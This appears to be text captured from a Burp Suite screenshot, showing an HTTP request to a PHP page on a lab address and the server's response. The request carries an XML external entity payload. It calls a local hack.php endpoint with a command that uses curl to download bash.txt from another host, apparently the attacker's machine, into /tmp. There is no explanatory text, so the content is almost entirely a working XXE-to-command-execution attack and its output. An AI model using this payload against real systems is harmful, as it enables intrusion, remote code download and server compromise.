 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
GET /simplexml_load_string.php HTTP/1.1
Host: 192.168.55.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Content-Length: 218
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM
"http://127.0.0.1/hack.php?1=curl%20-o%20/tmp/1.txt%20192.168.55
.129/bash.txt" >]>
<root>
<name>&xxe;</name>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 27 Dec 2017 15:34:23 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8